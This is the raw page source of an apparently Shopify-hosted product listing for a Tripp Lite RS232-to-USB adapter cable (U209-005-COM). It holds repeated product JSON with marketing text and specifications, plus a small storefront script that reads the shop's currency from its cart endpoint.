    {"id":7921436098805,"title":"Tripp Lite series RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M\/M), FTDI, 5 ft. - U209-005-COM - Data Transfer Cable","handle":"tripp-lite-rs232-to-usb-adapter-cable-with-com-retention-usb-a-to-db9-m-m-ftdi-5-ft-u209-005-com-data-transfer-cable","description":"Product Features:\u003cul class=\"spec\"\u003e\n\u003cli\u003eBrand: Tripp Lite series\u003c\/li\u003e\n\u003cli\u003eProduct Type: Data Transfer Cable\u003c\/li\u003e\n\u003cli\u003eManufacturer Part Number: U209-005-COM\u003c\/li\u003e\n\u003cbr\u003eMarketing Information: \u003cp\u003e\u003cb\u003eConnects a Barcode Scanner or Other DTE Serial Device to Your Computer's USB-A Port\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThis five-foot serial RS232 to USB adapter cable turns your computer's USB port into an RS232 serial port and avoids the expense of upgrading your reliable serial devices. No external power source is needed. Just connect the cable to your computer and insert the included CD into your computer's CD drive in order to launch the driver and assign the cable a COM port. It supports USB 2.0 specifications and data transfer speeds up to 230 Kbps, which is almost twice as fast as a built-in serial port. It is backward compatible with USB 1.1 devices.\u003c\/p\u003e \u003cp\u003e\u003cb\u003eCOM Retention Feature for Convenient Reassigning of COM Values to Ports\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThe hot-swappable RS232-port-to-USB adapter with built-in FTDI chipset offers COM retention. It automatically reassigns the same COM port values to each port, so when the cable is disconnected or the system is rebooted, no additional configuration is needed. The cable also supports remote wake-up and power management.\u003c\/p\u003e \u003cp\u003e\u003cb\u003eDouble Shielding Protects Your Data from Destructive Line Noise\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eFoil and braid shielding helps fight against electromagnetic interference and radio frequency interference (EMI\/RFI) that impedes your signal and can distort or destroy data. The auto-sensing feature solves DCE\/DTE conflicts without the need for cross-wired serial cables or adapters.\u003c\/p\u003e \u003cp\u003e\u003cb\u003e3-Year Warranty\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThe U209-005-COM is backed by a 3-year warranty, ensuring reliability and performance.\u003c\/p\u003e \u003cp\u003e\u003ca id=\"gfk-spex-minisite\" rel=\"nofollow\" href=\"javascript:void(0)\" onclick=\"javascript:window.open('\/\/content.etilize.com\/mini-site\/en_us\/1048652072.html','_blank','height=800,width=780,resizable=yes,scrollbars=yes,toolbar=no,menubar=no,location=no,directories=no,status=no');return false;\"\u003eMore from the Manufacturer\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/ul\u003e\u003cdiv class=\"desc\"\u003eProduct Specifications:\u003cbr\u003e\u003cdiv style=\"display:block;\"\u003eProduct Features:\u003ctable\u003e\n\u003cthead\u003e\u003ctr\u003e\u003cth\u003ePRODUCT SPECIFICATIONS\u003c\/th\u003e\u003c\/tr\u003e\u003c\/thead\u003e\n\u003ctbody\u003e\n\u003cli\u003eManufacturer:Eaton Corporation\u003c\/li\u003e\n\u003cli\u003eManufacturer Part Number:U209-005-COM\u003c\/li\u003e\n\u003cli\u003eManufacturer Website Address:https:\/\/tripplite.eaton.com\/\u003c\/li\u003e\n\u003cli\u003eBrand Name:Tripp Lite series\u003c\/li\u003e\n\u003cli\u003eProduct Model:U209-005-COM\u003c\/li\u003e\n\u003cli\u003eProduct Name:RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M\/M), FTDI, 5 ft.\u003c\/li\u003e\n\u003cbr\u003eMarketing Information:\u003cp\u003e\u003cb\u003eConnects a Barcode Scanner or Other DTE Serial Device to Your Computer's USB-A Port\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThis five-foot serial RS232 to USB adapter cable turns your computer's USB port into an RS232 serial port and avoids the expense of upgrading your reliable serial devices. No external power source is needed. Just connect the cable to your computer and insert the included CD into your computer's CD drive in order to launch the driver and assign the cable a COM port. It supports USB 2.0 specifications and data transfer speeds up to 230 Kbps, which is almost twice as fast as a built-in serial port. It is backward compatible with USB 1.1 devices.\u003c\/p\u003e \u003cp\u003e\u003cb\u003eCOM Retention Feature for Convenient Reassigning of COM Values to Ports\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThe hot-swappable RS232-port-to-USB adapter with built-in FTDI chipset offers COM retention. It automatically reassigns the same COM port values to each port, so when the cable is disconnected or the system is rebooted, no additional configuration is needed. The cable also supports remote wake-up and power management.\u003c\/p\u003e \u003cp\u003e\u003cb\u003eDouble Shielding Protects Your Data from Destructive Line Noise\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eFoil and braid shielding helps fight against electromagnetic interference and radio frequency interference (EMI\/RFI) that impedes your signal and can distort or destroy data. The auto-sensing feature solves DCE\/DTE conflicts without the need for cross-wired serial cables or adapters.\u003c\/p\u003e \u003cp\u003e\u003cb\u003e3-Year Warranty\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThe U209-005-COM is backed by a 3-year warranty, ensuring reliability and performance.\u003c\/p\u003e\n\u003cbr\u003e\u003ctr\u003e\n\u003ctd\u003eCable Type\u003c\/td\u003e\n\u003ctd\u003eSerial\/USB\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCable Length\u003c\/td\u003e\n\u003ctd\u003e5 ft (1.52 m)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eConnector Type on First End\u003c\/td\u003e\n\u003ctd\u003eUSB 2.0 Type A - Male\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eConnector on First End Details\u003c\/td\u003e\n\u003ctd\u003e1 x USB 2.0 Type A - Male\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eConnector Type on Second End\u003c\/td\u003e\n\u003ctd\u003eDB-9 RS-232 Serial - Male\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eConnector on Second End Details\u003c\/td\u003e\n\u003ctd\u003e1 x 9-pin DB-9 RS-232 Serial - Male\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eConnector Plating\u003c\/td\u003e\n\u003ctd\u003eNickel\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eContact Plating\u003c\/td\u003e\n\u003ctd\u003eGold\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eShielding\u003c\/td\u003e\n\u003ctd\u003eYes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDevice Supported\u003c\/td\u003e\n\u003ctd\u003e\u003cul\u003e\n\u003cli\u003eBarcode Scanner\u003c\/li\u003e\n\u003cli\u003ePrinter\u003c\/li\u003e\n\u003c\/ul\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eData Transfer Rate\u003c\/td\u003e\n\u003ctd\u003e480 Mbit\/s\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eFeatures\u003c\/td\u003e\n\u003ctd\u003eEMI\/RF Protection\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eColor Family\u003c\/td\u003e\n\u003ctd\u003eBlack\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eProduct Color\u003c\/td\u003e\n\u003ctd\u003eBlack\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eWeight (Approximate)\u003c\/td\u003e\n\u003ctd\u003e2.40 oz (68.04 g)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003ePackage Contents\u003c\/td\u003e\n\u003ctd\u003e\u003cul\u003e \u003cli\u003eRS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M\/M), FTDI, 5 ft.\u003c\/li\u003e \u003cli\u003eDriver CD\u003c\/li\u003e \u003cli\u003eOwner's Manual\u003c\/li\u003e \u003c\/ul\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eEnvironmentally Friendly\u003c\/td\u003e\n\u003ctd\u003eYes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCountry of Origin\u003c\/td\u003e\n\u003ctd\u003eChina\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLimited Warranty\u003c\/td\u003e\n\u003ctd\u003e3 Year\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-11-01T22:50:54-04:00","created_at":"2022-11-01T16:52:41-04:00","vendor":"Tripp Lite series","type":"Connector Cables","tags":["Data Transfer Cable","Tripp Lite series"],"price":2810,"price_min":2810,"price_max":2810,"available":false,"price_varies":false,"compare_at_price":10005,"compare_at_price_min":10005,"compare_at_price_max":10005,"compare_at_price_varies":false,"variants":[{"id":43418567311605,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"U209-005-COM","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tripp Lite series RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M\/M), FTDI, 5 ft. - U209-005-COM - Data Transfer Cable","public_title":null,"options":["Default Title"],"price":2810,"weight":68,"compare_at_price":10005,"inventory_management":"shopify","barcode":"0037332210227","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/upsandbattery.com\/cdn\/shop\/files\/1048652072_d3e0e4ef-efd3-4568-81f3-af47b3d0d5b5.jpg?v=1725513463","\/\/upsandbattery.com\/cdn\/shop\/files\/1048652072.jpg?v=1725513461"],"featured_image":"\/\/upsandbattery.com\/cdn\/shop\/files\/1048652072_d3e0e4ef-efd3-4568-81f3-af47b3d0d5b5.jpg?v=1725513463","options":["Title"],"media":[{"alt":"U209-005-COM_Tripp Lite series RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M\/M), FTDI, 5 ft.","id":34742619275509,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/upsandbattery.com\/cdn\/shop\/files\/1048652072_d3e0e4ef-efd3-4568-81f3-af47b3d0d5b5.jpg?v=1725513463"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/upsandbattery.com\/cdn\/shop\/files\/1048652072_d3e0e4ef-efd3-4568-81f3-af47b3d0d5b5.jpg?v=1725513463","width":900},{"alt":"U209-005-COM_Tripp Lite series RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M\/M), FTDI, 5 ft.","id":34742619308277,"position":2,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/upsandbattery.com\/cdn\/shop\/files\/1048652072.jpg?v=1725513461"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/upsandbattery.com\/cdn\/shop\/files\/1048652072.jpg?v=1725513461","width":900}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"Product Features:\u003cul class=\"spec\"\u003e\n\u003cli\u003eBrand: Tripp Lite series\u003c\/li\u003e\n\u003cli\u003eProduct Type: Data Transfer Cable\u003c\/li\u003e\n\u003cli\u003eManufacturer Part Number: U209-005-COM\u003c\/li\u003e\n\u003cbr\u003eMarketing Information: \u003cp\u003e\u003cb\u003eConnects a Barcode Scanner or Other DTE Serial Device to Your Computer's USB-A Port\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThis five-foot serial RS232 to USB adapter cable turns your computer's USB port into an RS232 serial port and avoids the expense of upgrading your reliable serial devices. No external power source is needed. Just connect the cable to your computer and insert the included CD into your computer's CD drive in order to launch the driver and assign the cable a COM port. It supports USB 2.0 specifications and data transfer speeds up to 230 Kbps, which is almost twice as fast as a built-in serial port. It is backward compatible with USB 1.1 devices.\u003c\/p\u003e \u003cp\u003e\u003cb\u003eCOM Retention Feature for Convenient Reassigning of COM Values to Ports\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThe hot-swappable RS232-port-to-USB adapter with built-in FTDI chipset offers COM retention. It automatically reassigns the same COM port values to each port, so when the cable is disconnected or the system is rebooted, no additional configuration is needed. The cable also supports remote wake-up and power management.\u003c\/p\u003e \u003cp\u003e\u003cb\u003eDouble Shielding Protects Your Data from Destructive Line Noise\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eFoil and braid shielding helps fight against electromagnetic interference and radio frequency interference (EMI\/RFI) that impedes your signal and can distort or destroy data. The auto-sensing feature solves DCE\/DTE conflicts without the need for cross-wired serial cables or adapters.\u003c\/p\u003e \u003cp\u003e\u003cb\u003e3-Year Warranty\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThe U209-005-COM is backed by a 3-year warranty, ensuring reliability and performance.\u003c\/p\u003e \u003cp\u003e\u003ca id=\"gfk-spex-minisite\" rel=\"nofollow\" href=\"javascript:void(0)\" onclick=\"javascript:window.open('\/\/content.etilize.com\/mini-site\/en_us\/1048652072.html','_blank','height=800,width=780,resizable=yes,scrollbars=yes,toolbar=no,menubar=no,location=no,directories=no,status=no');return false;\"\u003eMore from the Manufacturer\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/ul\u003e\u003cdiv class=\"desc\"\u003eProduct Specifications:\u003cbr\u003e\u003cdiv style=\"display:block;\"\u003eProduct Features:\u003ctable\u003e\n\u003cthead\u003e\u003ctr\u003e\u003cth\u003ePRODUCT SPECIFICATIONS\u003c\/th\u003e\u003c\/tr\u003e\u003c\/thead\u003e\n\u003ctbody\u003e\n\u003cli\u003eManufacturer:Eaton Corporation\u003c\/li\u003e\n\u003cli\u003eManufacturer Part Number:U209-005-COM\u003c\/li\u003e\n\u003cli\u003eManufacturer Website Address:https:\/\/tripplite.eaton.com\/\u003c\/li\u003e\n\u003cli\u003eBrand Name:Tripp Lite series\u003c\/li\u003e\n\u003cli\u003eProduct Model:U209-005-COM\u003c\/li\u003e\n\u003cli\u003eProduct Name:RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M\/M), FTDI, 5 ft.\u003c\/li\u003e\n\u003cbr\u003eMarketing Information:\u003cp\u003e\u003cb\u003eConnects a Barcode Scanner or Other DTE Serial Device to Your Computer's USB-A Port\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThis five-foot serial RS232 to USB adapter cable turns your computer's USB port into an RS232 serial port and avoids the expense of upgrading your reliable serial devices. No external power source is needed. Just connect the cable to your computer and insert the included CD into your computer's CD drive in order to launch the driver and assign the cable a COM port. It supports USB 2.0 specifications and data transfer speeds up to 230 Kbps, which is almost twice as fast as a built-in serial port. It is backward compatible with USB 1.1 devices.\u003c\/p\u003e \u003cp\u003e\u003cb\u003eCOM Retention Feature for Convenient Reassigning of COM Values to Ports\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThe hot-swappable RS232-port-to-USB adapter with built-in FTDI chipset offers COM retention. It automatically reassigns the same COM port values to each port, so when the cable is disconnected or the system is rebooted, no additional configuration is needed. The cable also supports remote wake-up and power management.\u003c\/p\u003e \u003cp\u003e\u003cb\u003eDouble Shielding Protects Your Data from Destructive Line Noise\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eFoil and braid shielding helps fight against electromagnetic interference and radio frequency interference (EMI\/RFI) that impedes your signal and can distort or destroy data. The auto-sensing feature solves DCE\/DTE conflicts without the need for cross-wired serial cables or adapters.\u003c\/p\u003e \u003cp\u003e\u003cb\u003e3-Year Warranty\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThe U209-005-COM is backed by a 3-year warranty, ensuring reliability and performance.\u003c\/p\u003e\n\u003cbr\u003e\u003ctr\u003e\n\u003ctd\u003eCable Type\u003c\/td\u003e\n\u003ctd\u003eSerial\/USB\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCable Length\u003c\/td\u003e\n\u003ctd\u003e5 ft (1.52 m)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eConnector Type on First End\u003c\/td\u003e\n\u003ctd\u003eUSB 2.0 Type A - Male\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eConnector on First End Details\u003c\/td\u003e\n\u003ctd\u003e1 x USB 2.0 Type A - Male\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eConnector Type on Second End\u003c\/td\u003e\n\u003ctd\u003eDB-9 RS-232 Serial - Male\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eConnector on Second End Details\u003c\/td\u003e\n\u003ctd\u003e1 x 9-pin DB-9 RS-232 Serial - Male\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eConnector Plating\u003c\/td\u003e\n\u003ctd\u003eNickel\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eContact Plating\u003c\/td\u003e\n\u003ctd\u003eGold\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eShielding\u003c\/td\u003e\n\u003ctd\u003eYes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDevice Supported\u003c\/td\u003e\n\u003ctd\u003e\u003cul\u003e\n\u003cli\u003eBarcode Scanner\u003c\/li\u003e\n\u003cli\u003ePrinter\u003c\/li\u003e\n\u003c\/ul\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eData Transfer Rate\u003c\/td\u003e\n\u003ctd\u003e480 Mbit\/s\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eFeatures\u003c\/td\u003e\n\u003ctd\u003eEMI\/RF Protection\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eColor Family\u003c\/td\u003e\n\u003ctd\u003eBlack\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eProduct Color\u003c\/td\u003e\n\u003ctd\u003eBlack\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eWeight (Approximate)\u003c\/td\u003e\n\u003ctd\u003e2.40 oz (68.04 g)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003ePackage Contents\u003c\/td\u003e\n\u003ctd\u003e\u003cul\u003e \u003cli\u003eRS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M\/M), FTDI, 5 ft.\u003c\/li\u003e \u003cli\u003eDriver CD\u003c\/li\u003e \u003cli\u003eOwner's Manual\u003c\/li\u003e \u003c\/ul\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eEnvironmentally Friendly\u003c\/td\u003e\n\u003ctd\u003eYes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCountry of Origin\u003c\/td\u003e\n\u003ctd\u003eChina\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLimited Warranty\u003c\/td\u003e\n\u003ctd\u003e3 Year\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"}
  </script>
  <script type="application/json" id="ModelJson-template--16799196905717__main">
    []
  </script>



<script id='fm-main-product-script'>let customer = {};
    


function getCurrency() {
    let currency = window.localStorage.getItem("_fwcrm_curr") || "";
    if (currency !== "") {
        return currency;
    }
    fetch('/cart.js', {
        method: 'GET',
        headers: {
            'Content-Type': 'application/json'
        }
    })
        .then(response => {
            return response.json();
        })
        .then(data => {
            currency = data.currency || "";
            if (currency !== "") {
                window.localStorage.setItem("_fwcrm_curr", currency);
            }
        })
        .catch((error) => {
            console.error('Error:', error);
        });
    return currency;
}


let product = {"id":7921436098805,"title":"Tripp Lite series RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M\/M), FTDI, 5 ft. - U209-005-COM - Data Transfer Cable","handle":"tripp-lite-rs232-to-usb-adapter-cable-with-com-retention-usb-a-to-db9-m-m-ftdi-5-ft-u209-005-com-data-transfer-cable","description":"Product Features:\u003cul class=\"spec\"\u003e\n\u003cli\u003eBrand: Tripp Lite series\u003c\/li\u003e\n\u003cli\u003eProduct Type: Data Transfer Cable\u003c\/li\u003e\n\u003cli\u003eManufacturer Part Number: U209-005-COM\u003c\/li\u003e\n\u003cbr\u003eMarketing Information: \u003cp\u003e\u003cb\u003eConnects a Barcode Scanner or Other DTE Serial Device to Your Computer's USB-A Port\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThis five-foot serial RS232 to USB adapter cable turns your computer's USB port into an RS232 serial port and avoids the expense of upgrading your reliable serial devices. No external power source is needed. Just connect the cable to your computer and insert the included CD into your computer's CD drive in order to launch the driver and assign the cable a COM port. It supports USB 2.0 specifications and data transfer speeds up to 230 Kbps, which is almost twice as fast as a built-in serial port. It is backward compatible with USB 1.1 devices.\u003c\/p\u003e \u003cp\u003e\u003cb\u003eCOM Retention Feature for Convenient Reassigning of COM Values to Ports\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThe hot-swappable RS232-port-to-USB adapter with built-in FTDI chipset offers COM retention. It automatically reassigns the same COM port values to each port, so when the cable is disconnected or the system is rebooted, no additional configuration is needed. The cable also supports remote wake-up and power management.\u003c\/p\u003e \u003cp\u003e\u003cb\u003eDouble Shielding Protects Your Data from Destructive Line Noise\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eFoil and braid shielding helps fight against electromagnetic interference and radio frequency interference (EMI\/RFI) that impedes your signal and can distort or destroy data. The auto-sensing feature solves DCE\/DTE conflicts without the need for cross-wired serial cables or adapters.\u003c\/p\u003e \u003cp\u003e\u003cb\u003e3-Year Warranty\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThe U209-005-COM is backed by a 3-year warranty, ensuring reliability and performance.\u003c\/p\u003e \u003cp\u003e\u003ca id=\"gfk-spex-minisite\" rel=\"nofollow\" href=\"javascript:void(0)\" onclick=\"javascript:window.open('\/\/content.etilize.com\/mini-site\/en_us\/1048652072.html','_blank','height=800,width=780,resizable=yes,scrollbars=yes,toolbar=no,menubar=no,location=no,directories=no,status=no');return false;\"\u003eMore from the Manufacturer\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/ul\u003e\u003cdiv class=\"desc\"\u003eProduct Specifications:\u003cbr\u003e\u003cdiv style=\"display:block;\"\u003eProduct Features:\u003ctable\u003e\n\u003cthead\u003e\u003ctr\u003e\u003cth\u003ePRODUCT SPECIFICATIONS\u003c\/th\u003e\u003c\/tr\u003e\u003c\/thead\u003e\n\u003ctbody\u003e\n\u003cli\u003eManufacturer:Eaton Corporation\u003c\/li\u003e\n\u003cli\u003eManufacturer Part Number:U209-005-COM\u003c\/li\u003e\n\u003cli\u003eManufacturer Website Address:https:\/\/tripplite.eaton.com\/\u003c\/li\u003e\n\u003cli\u003eBrand Name:Tripp Lite series\u003c\/li\u003e\n\u003cli\u003eProduct Model:U209-005-COM\u003c\/li\u003e\n\u003cli\u003eProduct Name:RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M\/M), FTDI, 5 ft.\u003c\/li\u003e\n\u003cbr\u003eMarketing Information:\u003cp\u003e\u003cb\u003eConnects a Barcode Scanner or Other DTE Serial Device to Your Computer's USB-A Port\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThis five-foot serial RS232 to USB adapter cable turns your computer's USB port into an RS232 serial port and avoids the expense of upgrading your reliable serial devices. No external power source is needed. Just connect the cable to your computer and insert the included CD into your computer's CD drive in order to launch the driver and assign the cable a COM port. It supports USB 2.0 specifications and data transfer speeds up to 230 Kbps, which is almost twice as fast as a built-in serial port. It is backward compatible with USB 1.1 devices.\u003c\/p\u003e \u003cp\u003e\u003cb\u003eCOM Retention Feature for Convenient Reassigning of COM Values to Ports\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThe hot-swappable RS232-port-to-USB adapter with built-in FTDI chipset offers COM retention. It automatically reassigns the same COM port values to each port, so when the cable is disconnected or the system is rebooted, no additional configuration is needed. The cable also supports remote wake-up and power management.\u003c\/p\u003e \u003cp\u003e\u003cb\u003eDouble Shielding Protects Your Data from Destructive Line Noise\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eFoil and braid shielding helps fight against electromagnetic interference and radio frequency interference (EMI\/RFI) that impedes your signal and can distort or destroy data. The auto-sensing feature solves DCE\/DTE conflicts without the need for cross-wired serial cables or adapters.\u003c\/p\u003e \u003cp\u003e\u003cb\u003e3-Year Warranty\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThe U209-005-COM is backed by a 3-year warranty, ensuring reliability and performance.\u003c\/p\u003e\n\u003cbr\u003e\u003ctr\u003e\n\u003ctd\u003eCable Type\u003c\/td\u003e\n\u003ctd\u003eSerial\/USB\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCable Length\u003c\/td\u003e\n\u003ctd\u003e5 ft (1.52 m)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eConnector Type on First End\u003c\/td\u003e\n\u003ctd\u003eUSB 2.0 Type A - Male\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eConnector on First End Details\u003c\/td\u003e\n\u003ctd\u003e1 x USB 2.0 Type A - Male\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eConnector Type on Second End\u003c\/td\u003e\n\u003ctd\u003eDB-9 RS-232 Serial - Male\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eConnector on Second End Details\u003c\/td\u003e\n\u003ctd\u003e1 x 9-pin DB-9 RS-232 Serial - Male\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eConnector Plating\u003c\/td\u003e\n\u003ctd\u003eNickel\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eContact Plating\u003c\/td\u003e\n\u003ctd\u003eGold\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eShielding\u003c\/td\u003e\n\u003ctd\u003eYes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDevice Supported\u003c\/td\u003e\n\u003ctd\u003e\u003cul\u003e\n\u003cli\u003eBarcode Scanner\u003c\/li\u003e\n\u003cli\u003ePrinter\u003c\/li\u003e\n\u003c\/ul\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eData Transfer Rate\u003c\/td\u003e\n\u003ctd\u003e480 Mbit\/s\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eFeatures\u003c\/td\u003e\n\u003ctd\u003eEMI\/RF Protection\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eColor Family\u003c\/td\u003e\n\u003ctd\u003eBlack\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eProduct Color\u003c\/td\u003e\n\u003ctd\u003eBlack\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eWeight (Approximate)\u003c\/td\u003e\n\u003ctd\u003e2.40 oz (68.04 g)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003ePackage Contents\u003c\/td\u003e\n\u003ctd\u003e\u003cul\u003e \u003cli\u003eRS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M\/M), FTDI, 5 ft.\u003c\/li\u003e \u003cli\u003eDriver CD\u003c\/li\u003e \u003cli\u003eOwner's Manual\u003c\/li\u003e \u003c\/ul\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eEnvironmentally Friendly\u003c\/td\u003e\n\u003ctd\u003eYes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCountry of Origin\u003c\/td\u003e\n\u003ctd\u003eChina\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLimited Warranty\u003c\/td\u003e\n\u003ctd\u003e3 Year\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-11-01T22:50:54-04:00","created_at":"2022-11-01T16:52:41-04:00","vendor":"Tripp Lite series","type":"Connector Cables","tags":["Data Transfer Cable","Tripp Lite series"],"price":2810,"price_min":2810,"price_max":2810,"available":false,"price_varies":false,"compare_at_price":10005,"compare_at_price_min":10005,"compare_at_price_max":10005,"compare_at_price_varies":false,"variants":[{"id":43418567311605,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"U209-005-COM","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tripp Lite series RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M\/M), FTDI, 5 ft. - U209-005-COM - Data Transfer Cable","public_title":null,"options":["Default 